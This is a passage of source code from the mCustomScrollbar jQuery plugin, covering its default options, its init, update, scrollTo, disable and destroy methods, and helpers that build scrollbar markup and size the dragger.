          "%3Cscript src=" + _dlp + "//" + _url + "%3E%3C/script%3E"));
      }
    }
    init();
  }(function() {
    /*
  ----------------------------------------
  PLUGIN NAMESPACE, PREFIX, DEFAULT SELECTOR(S)
  ----------------------------------------
  */
    var pluginNS = "mCustomScrollbar",
      pluginPfx = "mCS",
      defaultSelector = ".mCustomScrollbar",

      /*
  ----------------------------------------
  DEFAULT OPTIONS
  ----------------------------------------
  */
      defaults = {
        /*
      set element/content width/height programmatically
      values: boolean, pixels, percentage
        option            default
        -------------------------------------
        setWidth          false
        setHeight         false
      */
        /*
      set the initial css top property of content
      values: string (e.g. "-100px", "10%" etc.)
      */
        setTop: 0,
        /*
      set the initial css left property of content
      values: string (e.g. "-100px", "10%" etc.)
      */
        setLeft: 0,
        /*
      scrollbar axis (vertical and/or horizontal scrollbars)
      values (string): "y", "x", "yx"
      */
        axis: "y",
        /*
      position of scrollbar relative to content
      values (string): "inside", "outside" ("outside" requires elements with position:relative)
      */
        scrollbarPosition: "inside",
        /*
      scrolling inertia
      values: integer (milliseconds)
      */
        scrollInertia: 10,
        /*
      auto-adjust scrollbar dragger length
      values: boolean
      */
        autoDraggerLength: true,
        /*
      auto-hide scrollbar when idle
      values: boolean
        option            default
        -------------------------------------
        autoHideScrollbar     false
      */
        /*
      auto-expands scrollbar on mouse-over and dragging
      values: boolean
        option            default
        -------------------------------------
        autoExpandScrollbar     false
      */
        /*
      always show scrollbar, even when there's nothing to scroll
      values: integer (0=disable, 1=always show dragger rail and buttons, 2=always show dragger rail, dragger and buttons), boolean
      */
        alwaysShowScrollbar: 0,
        /*
      scrolling always snaps to a multiple of this number in pixels
      values: integer, array ([y,x])
        option            default
        -------------------------------------
        snapAmount          null
      */
        /*
      when snapping, snap with this number in pixels as an offset
      values: integer
      */
        snapOffset: 0,
        /*
      mouse-wheel scrolling
      */
        mouseWheel: {
          /*
        enable mouse-wheel scrolling
        values: boolean
        */
          enable: true,
          /*
        scrolling amount in pixels
        values: "auto", integer
        */
          scrollAmount: "auto",
          /*
        mouse-wheel scrolling axis
        the default scrolling direction when both vertical and horizontal scrollbars are present
        values (string): "y", "x"
        */
          axis: "y",
          /*
        prevent the default behaviour which automatically scrolls the parent element(s) when end of scrolling is reached
        values: boolean
          option            default
          -------------------------------------
          preventDefault        null
        */
          /*
        the reported mouse-wheel delta value. The number of lines (translated to pixels) one wheel notch scrolls.
        values: "auto", integer
        "auto" uses the default OS/browser value
        */
          deltaFactor: "auto",
          /*
        normalize mouse-wheel delta to -1 or 1 (disables mouse-wheel acceleration)
        values: boolean
          option            default
          -------------------------------------
          normalizeDelta        null
        */
          /*
        invert mouse-wheel scrolling direction
        values: boolean
          option            default
          -------------------------------------
          invert            null
        */
          /*
        the tags that disable mouse-wheel when cursor is over them
        */
          disableOver: ["select", "option", "keygen", "datalist",
            "textarea"
          ]
        },
        /*
      scrollbar buttons
      */
        scrollButtons: {
          /*
        enable scrollbar buttons
        values: boolean
          option            default
          -------------------------------------
          enable            null
        */
          /*
        scrollbar buttons scrolling type
        values (string): "stepless", "stepped"
        */
          scrollType: "stepless",
          /*
        scrolling amount in pixels
        values: "auto", integer
        */
          scrollAmount: "auto"
            /*
        tabindex of the scrollbar buttons
        values: false, integer
          option            default
          -------------------------------------
          tabindex          null
        */
        },
        /*
      keyboard scrolling
      */
        keyboard: {
          /*
        enable scrolling via keyboard
        values: boolean
        */
          enable: true,
          /*
        keyboard scrolling type
        values (string): "stepless", "stepped"
        */
          scrollType: "stepless",
          /*
        scrolling amount in pixels
        values: "auto", integer
        */
          scrollAmount: "auto"
        },
        /*
      enable content touch-swipe scrolling
      values: boolean, integer, string (number)
      integer values define the axis-specific minimum amount required for scrolling momentum
      */
        contentTouchScroll: 25,
        /*
      enable/disable document (default) touch-swipe scrolling
      */
        documentTouchScroll: true,
        /*
      advanced option parameters
      */
        advanced: {
          /*
        auto-expand content horizontally (for "x" or "yx" axis)
        values: boolean, integer (the value 2 forces the non scrollHeight/scrollWidth method, the value 3 forces the scrollHeight/scrollWidth method)
          option            default
          -------------------------------------
          autoExpandHorizontalScroll  null
        */
          /*
        auto-scroll to elements with focus
        */
          autoScrollOnFocus: "input,textarea,select,button,datalist,keygen,a[tabindex],area,object,[contenteditable='true']",
          /*
        auto-update scrollbars on content, element or viewport resize
        should be true for fluid layouts/elements, adding/removing content dynamically, hiding/showing elements, content with images etc.
        values: boolean
        */
          updateOnContentResize: true,
          /*
        auto-update scrollbars each time each image inside the element is fully loaded
        values: "auto", boolean
        */
          updateOnImageLoad: "auto",
          /*
        auto-update scrollbars based on the amount and size changes of specific selectors
        useful when you need to update the scrollbar(s) automatically, each time a type of element is added, removed or changes its size
        values: boolean, string (e.g. "ul li" will auto-update scrollbars each time list-items inside the element are changed)
        a value of true (boolean) will auto-update scrollbars each time any element is changed
          option            default
          -------------------------------------
          updateOnSelectorChange    null
        */
          /*
        extra selectors that'll allow scrollbar dragging upon mousemove/up, pointermove/up, touchend etc. (e.g. "selector-1, selector-2")
          option            default
          -------------------------------------
          extraDraggableSelectors   null
        */
          /*
        extra selectors that'll release scrollbar dragging upon mouseup, pointerup, touchend etc. (e.g. "selector-1, selector-2")
          option            default
          -------------------------------------
          releaseDraggableSelectors null
        */
          /*
        auto-update timeout
        values: integer (milliseconds)
        */
          autoUpdateTimeout: 60
        },
        /*
      scrollbar theme
      values: string (see CSS/plugin URI for a list of ready-to-use themes)
      */
        theme: "light",
        /*
      user defined callback functions
      */
        callbacks: {
          /*
        Available callbacks:
          callback          default
          -------------------------------------
          onCreate          null
          onInit            null
          onScrollStart       null
          onScroll          null
          onTotalScroll       null
          onTotalScrollBack     null
          whileScrolling        null
          onOverflowY         null
          onOverflowX         null
          onOverflowYNone       null
          onOverflowXNone       null
          onImageLoad         null
          onSelectorChange      null
          onBeforeUpdate        null
          onUpdate          null
        */
          onTotalScrollOffset: 0,
          onTotalScrollBackOffset: 0,
          alwaysTriggerOffsets: true
        }
        /*
      add scrollbar(s) on all elements matching the current selector, now and in the future
      values: boolean, string
      string values: "on" (enable), "once" (disable after first invocation), "off" (disable)
      liveSelector values: string (selector)
        option            default
        -------------------------------------
        live            false
        liveSelector        null
      */
      },
      /*
  ----------------------------------------
  VARS, CONSTANTS
  ----------------------------------------
  */
      totalInstances = 0,
      /* plugin instances amount */
      liveTimers = {},
      /* live option timers */
      oldIE = (window.attachEvent && !window.addEventListener) ? 1 : 0,
      /* detect IE < 9 */
      touchActive = false,
      touchable, /* global touch vars (for touch and pointer events) */
      /* general plugin classes */
      classes = ["mCSB_dragger_onDrag", "mCSB_scrollTools_onDrag",
        "mCS_img_loaded", "mCS_disabled", "mCS_destroyed",
        "mCS_no_scrollbar", "mCS-autoHide", "mCS-dir-rtl",
        "mCS_no_scrollbar_y", "mCS_no_scrollbar_x", "mCS_y_hidden",
        "mCS_x_hidden", "mCSB_draggerContainer", "mCSB_buttonUp",
        "mCSB_buttonDown", "mCSB_buttonLeft", "mCSB_buttonRight"
      ],
      /*
  ----------------------------------------
  METHODS
  ----------------------------------------
  */
      methods = {
        /*
      plugin initialization method
      creates the scrollbar(s), plugin data object and options
      ----------------------------------------
      */
        init: function(options) {
          var options = $.extend(true, {}, defaults, options),
            selector = _selector.call(this); /* validate selector */
          /*
        if live option is enabled, monitor for elements matching the current selector and
        apply scrollbar(s) when found (now and in the future)
        */
          if (options.live) {
            var liveSelector = options.liveSelector || this.selector ||
              defaultSelector,
              /* live selector(s) */
              $liveSelector = $(liveSelector); /* live selector(s) as jquery object */
            if (options.live === "off") {
              /*
            disable live if requested
            usage: $(selector).mCustomScrollbar({live:"off"});
            */
              removeLiveTimers(liveSelector);
              return;
            }
            liveTimers[liveSelector] = setTimeout(function() {
              /* call mCustomScrollbar fn on live selector(s) every half-second */
              $liveSelector.mCustomScrollbar(options);
              if (options.live === "once" && $liveSelector.length) {
                /* disable live after first invocation */
                removeLiveTimers(liveSelector);
              }
            }, 500);
          } else {
            removeLiveTimers(liveSelector);
          }
          /* options backward compatibility (for versions < 3.0.0) and normalization */
          options.setWidth = (options.set_width) ? options.set_width :
            options.setWidth;
          options.setHeight = (options.set_height) ? options.set_height :
            options.setHeight;
          options.axis = (options.horizontalScroll) ? "x" : _findAxis(
            options.axis);
          options.scrollInertia = options.scrollInertia > 0 &&
            options.scrollInertia < 17 ? 17 : options.scrollInertia;
          if (typeof options.mouseWheel !== "object" && options.mouseWheel ==
            true) { /* old school mouseWheel option (non-object) */
            options.mouseWheel = {
              enable: true,
              scrollAmount: "auto",
              axis: "y",
              preventDefault: false,
              deltaFactor: "auto",
              normalizeDelta: false,
              invert: false
            }
          }
          options.mouseWheel.scrollAmount = !options.mouseWheelPixels ?
            options.mouseWheel.scrollAmount : options.mouseWheelPixels;
          options.mouseWheel.normalizeDelta = !options.advanced.normalizeMouseWheelDelta ?
            options.mouseWheel.normalizeDelta : options.advanced.normalizeMouseWheelDelta;
          options.scrollButtons.scrollType = _findScrollButtonsType(
            options.scrollButtons.scrollType);
          _theme(options); /* theme-specific options */
          /* plugin constructor */
          return $(selector).each(function() {
            var $this = $(this);
            if (!$this.data(pluginPfx)) { /* prevent multiple instantiations */
              /* store options and create objects in jquery data */
              $this.data(pluginPfx, {
                idx: ++totalInstances,
                /* instance index */
                opt: options,
                /* options */
                scrollRatio: {
                  y: null,
                  x: null
                },
                /* scrollbar to content ratio */
                overflowed: null,
                /* overflowed axis */
                contentReset: {
                  y: null,
                  x: null
                },
                /* object to check when content resets */
                bindEvents: false,
                /* object to check if events are bound */
                tweenRunning: false,
                /* object to check if tween is running */
                sequential: {},
                /* sequential scrolling object */
                langDir: $this.css("direction"),
                /* detect/store direction (ltr or rtl) */
                cbOffsets: null,
                /* object to check whether callback offsets always trigger */
                /*
              object to check how scrolling events where last triggered
              "internal" (default - triggered by this script), "external" (triggered by other scripts, e.g. via scrollTo method)
              usage: object.data("mCS").trigger
              */
                trigger: null,
                /*
              object to check for changes in elements in order to call the update method automatically
              */
                poll: {
                  size: {
                    o: 0,
                    n: 0
                  },
                  img: {
                    o: 0,
                    n: 0
                  },
                  change: {
                    o: 0,
                    n: 0
                  }
                }
              });
              var d = $this.data(pluginPfx),
                o = d.opt,
                /* HTML data attributes */
                htmlDataAxis = $this.data("mcs-axis"),
                htmlDataSbPos = $this.data(
                  "mcs-scrollbar-position"),
                htmlDataTheme = $this.data("mcs-theme");
              if (htmlDataAxis) {
                o.axis = htmlDataAxis;
              } /* usage example: data-mcs-axis="y" */
              if (htmlDataSbPos) {
                o.scrollbarPosition = htmlDataSbPos;
              } /* usage example: data-mcs-scrollbar-position="outside" */
              if (htmlDataTheme) { /* usage example: data-mcs-theme="minimal" */
                o.theme = htmlDataTheme;
                _theme(o); /* theme-specific options */
              }
              _pluginMarkup.call(this); /* add plugin markup */
              if (d && o.callbacks.onCreate && typeof o.callbacks
                .onCreate === "function") {
                o.callbacks.onCreate.call(this);
              } /* callbacks: onCreate */
              $("#mCSB_" + d.idx + "_container img:not(." +
                classes[2] + ")").addClass(classes[2]); /* flag loaded images */
              methods.update.call(null, $this); /* call the update method */
            }
          });
        },
        /* ---------------------------------------- */
        /*
      plugin update method
      updates content and scrollbar(s) values, events and status
      ----------------------------------------
      usage: $(selector).mCustomScrollbar("update");
      */
        update: function(el, cb) {
          var selector = el || _selector.call(this); /* validate selector */
          return $(selector).each(function() {
            var $this = $(this);
            if ($this.data(pluginPfx)) { /* check if plugin has initialized */
              var d = $this.data(pluginPfx),
                o = d.opt,
                mCSB_container = $("#mCSB_" + d.idx +
                  "_container"),
                mCustomScrollBox = $("#mCSB_" + d.idx),
                mCSB_dragger = [$("#mCSB_" + d.idx +
                  "_dragger_vertical"), $("#mCSB_" + d.idx +
                  "_dragger_horizontal")];
              if (!mCSB_container.length) {
                return;
              }
              if (d.tweenRunning) {
                _stop($this);
              } /* stop any running tweens while updating */
              if (cb && d && o.callbacks.onBeforeUpdate && typeof o
                .callbacks.onBeforeUpdate === "function") {
                o.callbacks.onBeforeUpdate.call(this);
              } /* callbacks: onBeforeUpdate */
              /* if element was disabled or destroyed, remove class(es) */
              if ($this.hasClass(classes[3])) {
                $this.removeClass(classes[3]);
              }
              if ($this.hasClass(classes[4])) {
                $this.removeClass(classes[4]);
              }
              /* css flexbox fix, detect/set max-height */
              mCustomScrollBox.css("max-height", "none");
              if (mCustomScrollBox.height() !== $this.height()) {
                mCustomScrollBox.css("max-height", $this.height());
              }
              _expandContentHorizontally.call(this); /* expand content horizontally */
              if (o.axis !== "y" && !o.advanced.autoExpandHorizontalScroll) {
                mCSB_container.css("width", _contentWidth(
                  mCSB_container));
              }
              d.overflowed = _overflowed.call(this); /* determine if scrolling is required */
              _scrollbarVisibility.call(this); /* show/hide scrollbar(s) */
              /* auto-adjust scrollbar dragger length analogous to content */
              if (o.autoDraggerLength) {
                _setDraggerLength.call(this);
              }
              _scrollRatio.call(this); /* calculate and store scrollbar to content ratio */
              _bindEvents.call(this); /* bind scrollbar events */
              /* reset scrolling position and/or events */
              var to = [Math.abs(mCSB_container[0].offsetTop),
                Math.abs(mCSB_container[0].offsetLeft)
              ];
              if (o.axis !== "x") { /* y/yx axis */
                if (!d.overflowed[0]) { /* y scrolling is not required */
                  _resetContentPosition.call(this); /* reset content position */
                  if (o.axis === "y") {
                    _unbindEvents.call(this);
                  } else if (o.axis === "yx" && d.overflowed[1]) {
                    _scrollTo($this, to[1].toString(), {
                      dir: "x",
                      dur: 0,
                      overwrite: "none"
                    });
                  }
                } else if (mCSB_dragger[0].height() >
                  mCSB_dragger[0].parent().height()) {
                  _resetContentPosition.call(this); /* reset content position */
                } else { /* y scrolling is required */
                  _scrollTo($this, to[0].toString(), {
                    dir: "y",
                    dur: 0,
                    overwrite: "none"
                  });
                  d.contentReset.y = null;
                }
              }
              if (o.axis !== "y") { /* x/yx axis */
                if (!d.overflowed[1]) { /* x scrolling is not required */
                  _resetContentPosition.call(this); /* reset content position */
                  if (o.axis === "x") {
                    _unbindEvents.call(this);
                  } else if (o.axis === "yx" && d.overflowed[0]) {
                    _scrollTo($this, to[0].toString(), {
                      dir: "y",
                      dur: 0,
                      overwrite: "none"
                    });
                  }
                } else if (mCSB_dragger[1].width() > mCSB_dragger[
                  1].parent().width()) {
                  _resetContentPosition.call(this); /* reset content position */
                } else { /* x scrolling is required */
                  _scrollTo($this, to[1].toString(), {
                    dir: "x",
                    dur: 0,
                    overwrite: "none"
                  });
                  d.contentReset.x = null;
                }
              }
              /* callbacks: onImageLoad, onSelectorChange, onUpdate */
              if (cb && d) {
                if (cb === 2 && o.callbacks.onImageLoad && typeof o
                  .callbacks.onImageLoad === "function") {
                  o.callbacks.onImageLoad.call(this);
                } else if (cb === 3 && o.callbacks.onSelectorChange &&
                  typeof o.callbacks.onSelectorChange ===
                  "function") {
                  o.callbacks.onSelectorChange.call(this);
                } else if (o.callbacks.onUpdate && typeof o.callbacks
                  .onUpdate === "function") {
                  o.callbacks.onUpdate.call(this);
                }
              }
              _autoUpdate.call(this); /* initialize automatic updating (for dynamic content, fluid layouts etc.) */
            }
          });
        },
        /* ---------------------------------------- */
        /*
      plugin scrollTo method
      triggers a scrolling event to a specific value
      ----------------------------------------
      usage: $(selector).mCustomScrollbar("scrollTo",value,options);
      */
        scrollTo: function(val, options) {
          /* prevent silly things like $(selector).mCustomScrollbar("scrollTo",undefined); */
          if (typeof val == "undefined" || val == null) {
            return;
          }
          var selector = _selector.call(this); /* validate selector */
          return $(selector).each(function() {
            var $this = $(this);
            if ($this.data(pluginPfx)) { /* check if plugin has initialized */
              var d = $this.data(pluginPfx),
                o = d.opt,
                /* method default options */
                methodDefaults = {
                  trigger: "external",
                  /* method is by default triggered externally (e.g. from other scripts) */
                  scrollInertia: o.scrollInertia,
                  /* scrolling inertia (animation duration) */
                  scrollEasing: "mcsEaseInOut",
                  /* animation easing */
                  moveDragger: false,
                  /* move dragger instead of content */
                  timeout: 60,
                  /* scroll-to delay */
                  callbacks: true,
                  /* enable/disable callbacks */
                  onStart: true,
                  onUpdate: true,
                  onComplete: true
                },
                methodOptions = $.extend(true, {}, methodDefaults,
                  options),
                to = _arr.call(this, val),
                dur = methodOptions.scrollInertia > 0 &&
                methodOptions.scrollInertia < 17 ? 17 :
                methodOptions.scrollInertia;
              /* translate yx values to actual scroll-to positions */
              to[0] = _to.call(this, to[0], "y");
              to[1] = _to.call(this, to[1], "x");
              /*
            check if scroll-to value moves the dragger instead of content.
            Only pixel values apply on dragger (e.g. 100, "100px", "-=100" etc.)
            */
              if (methodOptions.moveDragger) {
                to[0] *= d.scrollRatio.y;
                to[1] *= d.scrollRatio.x;
              }
              methodOptions.dur = _isTabHidden() ? 0 : dur; //skip animations if browser tab is hidden
              setTimeout(function() {
                /* do the scrolling */
                if (to[0] !== null && typeof to[0] !==
                  "undefined" && o.axis !== "x" && d.overflowed[
                    0]) { /* scroll y */
                  methodOptions.dir = "y";
                  methodOptions.overwrite = "all";
                  _scrollTo($this, to[0].toString(),
                    methodOptions);
                }
                if (to[1] !== null && typeof to[1] !==
                  "undefined" && o.axis !== "y" && d.overflowed[
                    1]) { /* scroll x */
                  methodOptions.dir = "x";
                  methodOptions.overwrite = "none";
                  _scrollTo($this, to[1].toString(),
                    methodOptions);
                }
              }, methodOptions.timeout);
            }
          });
        },
        /* ---------------------------------------- */
        /*
      plugin stop method
      stops scrolling animation
      ----------------------------------------
      usage: $(selector).mCustomScrollbar("stop");
      */
        stop: function() {
          var selector = _selector.call(this); /* validate selector */
          return $(selector).each(function() {
            var $this = $(this);
            if ($this.data(pluginPfx)) { /* check if plugin has initialized */
              _stop($this);
            }
          });
        },
        /* ---------------------------------------- */
        /*
      plugin disable method
      temporarily disables the scrollbar(s)
      ----------------------------------------
      usage: $(selector).mCustomScrollbar("disable",reset);
      reset (boolean): resets content position to 0
      */
        disable: function(r) {
          var selector = _selector.call(this); /* validate selector */
          return $(selector).each(function() {
            var $this = $(this);
            if ($this.data(pluginPfx)) { /* check if plugin has initialized */
              var d = $this.data(pluginPfx);
              _autoUpdate.call(this, "remove"); /* remove automatic updating */
              _unbindEvents.call(this); /* unbind events */
              if (r) {
                _resetContentPosition.call(this);
              } /* reset content position */
              _scrollbarVisibility.call(this, true); /* show/hide scrollbar(s) */
              $this.addClass(classes[4]); /* add disable class */
            }
          });
        },
        /* ---------------------------------------- */
        /*
      plugin destroy method
      completely removes the scrollbar(s) and returns the element to its original state
      ----------------------------------------
      usage: $(selector).mCustomScrollbar("destroy");
      */
        destroy: function() {
            var selector = _selector.call(this); /* validate selector */
            return $(selector).each(function() {
              var $this = $(this);
              if ($this.data(pluginPfx)) { /* check if plugin has initialized */
                var d = $this.data(pluginPfx),
                  o = d.opt,
                  mCustomScrollBox = $("#mCSB_" + d.idx),
                  mCSB_container = $("#mCSB_" + d.idx +
                    "_container"),
                  scrollbar = $(".mCSB_" + d.idx + "_scrollbar");
                if (o.live) {
                  removeLiveTimers(o.liveSelector || $(selector).selector);
                } /* remove live timers */
                _autoUpdate.call(this, "remove"); /* remove automatic updating */
                _unbindEvents.call(this); /* unbind events */
                _resetContentPosition.call(this); /* reset content position */
                $this.removeData(pluginPfx); /* remove plugin data object */
                _delete(this, "mcs"); /* delete callbacks object */
                /* remove plugin markup */
                scrollbar.remove(); /* remove scrollbar(s) first (those can be either inside or outside plugin's inner wrapper) */
                mCSB_container.find("img." + classes[2]).removeClass(
                  classes[2]); /* remove loaded images flag */
                mCustomScrollBox.replaceWith(mCSB_container.contents()); /* replace plugin's inner wrapper with the original content */
                /* remove plugin classes from the element and add destroy class */
                $this.removeClass(pluginNS + " _" + pluginPfx + "_" +
                  d.idx + " " + classes[6] + " " + classes[7] +
                  " " + classes[5] + " " + classes[3]).addClass(
                  classes[4]);
              }
            });
          }
          /* ---------------------------------------- */
      },
      /*
  ----------------------------------------
  FUNCTIONS
  ----------------------------------------
  */
      /* validates selector (if selector is invalid or undefined uses the default one) */
      _selector = function() {
        return (typeof $(this) !== "object" || $(this).length < 1) ?
          defaultSelector : this;
      },
      /* -------------------- */
      /* changes options according to theme */
      _theme = function(obj) {
        var fixedSizeScrollbarThemes = ["rounded", "rounded-dark",
            "rounded-dots", "rounded-dots-dark"
          ],
          nonExpandedScrollbarThemes = ["rounded-dots",
            "rounded-dots-dark", "3d", "3d-dark", "3d-thick",
            "3d-thick-dark", "inset", "inset-dark", "inset-2",
            "inset-2-dark", "inset-3", "inset-3-dark"
          ],
          disabledScrollButtonsThemes = ["minimal", "minimal-dark"],
          enabledAutoHideScrollbarThemes = ["minimal", "minimal-dark"],
          scrollbarPositionOutsideThemes = ["minimal", "minimal-dark"];
        obj.autoDraggerLength = $.inArray(obj.theme,
          fixedSizeScrollbarThemes) > -1 ? false : obj.autoDraggerLength;
        obj.autoExpandScrollbar = $.inArray(obj.theme,
          nonExpandedScrollbarThemes) > -1 ? false : obj.autoExpandScrollbar;
        obj.scrollButtons.enable = $.inArray(obj.theme,
            disabledScrollButtonsThemes) > -1 ? false : obj.scrollButtons
          .enable;
        obj.autoHideScrollbar = $.inArray(obj.theme,
          enabledAutoHideScrollbarThemes) > -1 ? true : obj.autoHideScrollbar;
        obj.scrollbarPosition = $.inArray(obj.theme,
          scrollbarPositionOutsideThemes) > -1 ? "outside" : obj.scrollbarPosition;
      },
      /* -------------------- */
      /* live option timers removal */
      removeLiveTimers = function(selector) {
        if (liveTimers[selector]) {
          clearTimeout(liveTimers[selector]);
          _delete(liveTimers, selector);
        }
      },
      /* -------------------- */
      /* normalizes axis option to valid values: "y", "x", "yx" */
      _findAxis = function(val) {
        return (val === "yx" || val === "xy" || val === "auto") ? "yx" :
          (val === "x" || val === "horizontal") ? "x" : "y";
      },
      /* -------------------- */
      /* normalizes scrollButtons.scrollType option to valid values: "stepless", "stepped" */
      _findScrollButtonsType = function(val) {
        return (val === "stepped" || val === "pixels" || val === "step" ||
          val === "click") ? "stepped" : "stepless";
      },
      /* -------------------- */
      /* generates plugin markup */
      _pluginMarkup = function() {
        var $this = $(this),
          d = $this.data(pluginPfx),
          o = d.opt,
          expandClass = o.autoExpandScrollbar ? " " + classes[1] +
          "_expand" : "",
          scrollbar = ["<div id='mCSB_" + d.idx +
            "_scrollbar_vertical' class='mCSB_scrollTools mCSB_" + d.idx +
            "_scrollbar mCS-" + o.theme + " mCSB_scrollTools_vertical" +
            expandClass + "'><div class='" + classes[12] +
            "'><div id='mCSB_" + d.idx +
            "_dragger_vertical' class='mCSB_dragger' style='position:absolute;' oncontextmenu='return false;'><div class='mCSB_dragger_bar' /></div><div class='mCSB_draggerRail' /></div></div>",
            "<div id='mCSB_" + d.idx +
            "_scrollbar_horizontal' class='mCSB_scrollTools mCSB_" + d.idx +
            "_scrollbar mCS-" + o.theme +
            " mCSB_scrollTools_horizontal" + expandClass +
            "'><div class='" + classes[12] + "'><div id='mCSB_" + d.idx +
            "_dragger_horizontal' class='mCSB_dragger' style='position:absolute;' oncontextmenu='return false;'><div class='mCSB_dragger_bar' /></div><div class='mCSB_draggerRail' /></div></div>"
          ],
          wrapperClass = o.axis === "yx" ? "mCSB_vertical_horizontal" :
          o.axis === "x" ? "mCSB_horizontal" : "mCSB_vertical",
          scrollbars = o.axis === "yx" ? scrollbar[0] + scrollbar[1] :
          o.axis === "x" ? scrollbar[1] : scrollbar[0],
          contentWrapper = o.axis === "yx" ? "<div id='mCSB_" + d.idx +
          "_container_wrapper' class='mCSB_container_wrapper' />" : "",
          autoHideClass = o.autoHideScrollbar ? " " + classes[6] : "",
          scrollbarDirClass = (o.axis !== "x" && d.langDir === "rtl") ?
          " " + classes[7] : "";
        if (o.setWidth) {
          $this.css("width", o.setWidth);
        } /* set element width */
        if (o.setHeight) {
          $this.css("height", o.setHeight);
        } /* set element height */
        o.setLeft = (o.axis !== "y" && d.langDir === "rtl") ?
          "989999px" : o.setLeft; /* adjust left position for rtl direction */
        $this.addClass(pluginNS + " _" + pluginPfx + "_" + d.idx +
          autoHideClass + scrollbarDirClass).wrapInner(
          "<div id='mCSB_" + d.idx + "' class='mCustomScrollBox mCS-" +
          o.theme + " " + wrapperClass + "'><div id='mCSB_" + d.idx +
          "_container' class='mCSB_container' style='position:relative; top:" +
          o.setTop + "; left:" + o.setLeft + ";' dir=" + d.langDir +
          " /></div>");
        var mCustomScrollBox = $("#mCSB_" + d.idx),
          mCSB_container = $("#mCSB_" + d.idx + "_container");
        if (o.axis !== "y" && !o.advanced.autoExpandHorizontalScroll) {
          mCSB_container.css("width", _contentWidth(mCSB_container));
        }
        if (o.scrollbarPosition === "outside") {
          if ($this.css("position") === "static") { /* requires elements with non-static position */
            $this.css("position", "relative");
          }
          $this.css("overflow", "visible");
          mCustomScrollBox.addClass("mCSB_outside").after(scrollbars);
        } else {
          mCustomScrollBox.addClass("mCSB_inside").append(scrollbars);
          mCSB_container.wrap(contentWrapper);
        }
        _scrollButtons.call(this); /* add scrollbar buttons */
        /* minimum dragger length */
        var mCSB_dragger = [$("#mCSB_" + d.idx + "_dragger_vertical"),
          $("#mCSB_" + d.idx + "_dragger_horizontal")
        ];
        mCSB_dragger[0].css("min-height", mCSB_dragger[0].height());
        mCSB_dragger[1].css("min-width", mCSB_dragger[1].width());
      },
      /* -------------------- */
      /* calculates content width */
      _contentWidth = function(el) {
        var val = [el[0].scrollWidth, Math.max.apply(Math, el.children()
            .map(function() {
              return $(this).outerWidth(true);
            }).get())],
          w = el.parent().width();
        return val[0] > w ? val[0] : val[1] > w ? val[1] : "100%";
      },
      /* -------------------- */
      /* expands content horizontally */
      _expandContentHorizontally = function() {
        var $this = $(this),
          d = $this.data(pluginPfx),
          o = d.opt,
          mCSB_container = $("#mCSB_" + d.idx + "_container");
        if (o.advanced.autoExpandHorizontalScroll && o.axis !== "y") {
          /* calculate scrollWidth */
          mCSB_container.css({
            "width": "auto",
            "min-width": 0,
            "overflow-x": "scroll"
          });
          var w = Math.ceil(mCSB_container[0].scrollWidth);
          if (o.advanced.autoExpandHorizontalScroll === 3 || (o.advanced
            .autoExpandHorizontalScroll !== 2 && w > mCSB_container.parent()
            .width())) {
            mCSB_container.css({
              "width": w,
              "min-width": "100%",
              "overflow-x": "inherit"
            });
          } else {
            /*
          wrap content with an infinite width div and set its position to absolute and width to auto.
          Setting width to auto before calculating the actual width is important!
          We must let the browser set the width as browser zoom values are impossible to calculate.
          */
            mCSB_container.css({
              "overflow-x": "inherit",
              "position": "absolute"
            }).wrap(
              "<div class='mCSB_h_wrapper' style='position:relative; left:0; width:999999px;' />"
            ).css({ /* set actual width, original position and un-wrap */
              /*
              get the exact width (with decimals) and then round-up.
              Using jquery outerWidth() will round the width value which will mess up with inner elements that have non-integer width
              */
              "width": (Math.ceil(mCSB_container[0].getBoundingClientRect()
                .right + 0.4) - Math.floor(mCSB_container[0].getBoundingClientRect()
                .left)),
              "min-width": "100%",
              "position": "relative"
            }).unwrap();
          }
        }
      },
      /* -------------------- */
      /* adds scrollbar buttons */
      _scrollButtons = function() {
        var $this = $(this),
          d = $this.data(pluginPfx),
          o = d.opt,
          mCSB_scrollTools = $(".mCSB_" + d.idx + "_scrollbar:first"),
          tabindex = !_isNumeric(o.scrollButtons.tabindex) ? "" :
          "tabindex='" + o.scrollButtons.tabindex + "'",
          btnHTML = ["<a href='#' class='" + classes[13] +
            "' oncontextmenu='return false;' " + tabindex + " />",
            "<a href='#' class='" + classes[14] +
            "' oncontextmenu='return false;' " + tabindex + " />",
            "<a href='#' class='" + classes[15] +
            "' oncontextmenu='return false;' " + tabindex + " />",
            "<a href='#' class='" + classes[16] +
            "' oncontextmenu='return false;' " + tabindex + " />"
          ],
          btn = [(o.axis === "x" ? btnHTML[2] : btnHTML[0]), (o.axis ===
            "x" ? btnHTML[3] : btnHTML[1]), btnHTML[2], btnHTML[3]];
        if (o.scrollButtons.enable) {
          mCSB_scrollTools.prepend(btn[0]).append(btn[1]).next(
            ".mCSB_scrollTools").prepend(btn[2]).append(btn[3]);
        }
      },
      /* -------------------- */
      /* auto-adjusts scrollbar dragger length */
      _setDraggerLength = function() {
        var $this = $(this),
          d = $this.data(pluginPfx),
          mCustomScrollBox = $("#mCSB_" + d.idx),
          mCSB_container = $("#mCSB_" + d.idx + "_container"),
          mCSB_dragger = [$("#mCSB_" + d.idx + "_dragger_vertical"), $(
            "#mCSB_" + d.idx + "_dragger_horizontal")],
          ratio = [mCustomScrollBox.height() / mCSB_container.outerHeight(
            false), mCustomScrollBox.width() / mCSB_container.outerWidth(
            false)],
          l = [
            parseInt(mCSB_dragger[0].css("min-height")), Math.round(
              ratio[0] * mCSB_dragger[0].parent().height()),
            parseInt(mCSB_dragger[1].css("min-width")), Math.round(
              ratio[1] * mCSB_dragger[1].parent().width())
          ],
          h = oldIE && (l[1] < l[0]) ? l[0] : l[1],
          w = oldIE && (l[3] < l[2]) ? l[2] : l[3];
        mCSB_dragger[0].css({
          "height": h,
          "max-height": (mCSB_dragger[0].parent().height() - 10)
        }).find(".mCSB_dragger_bar").css({
          "line-height": l[0] + "px"
        });
        mCSB_dragger[1].css({
          "width": w,
          "max-width": (mCSB_dragger[1].parent().width() - 10)
        });
      },
      /* -------------------- */
      /* calculates scrollbar to content ratio */
      _scrollRatio = function() {
        var $this = $(this),
          d = $this.data(pluginPfx),
          mCustomScrollBox = $("#mCSB_" + d.idx),
          mCSB_container = $("#mCSB_" + d.idx + "_container"),
          mCSB_dragger = [$("#mCSB_" + d.idx + "_dragger_vertical"), $(
            "#mCSB_" + d.idx + "_dragger_horizontal")],
          scrollAmount = [mCSB_container.outerHeight(false) -
            mCustomScrollBox.height(), mCSB_container.outerWidth(false) -
            mCustomScrollBox.width()
          ],
          ratio = [
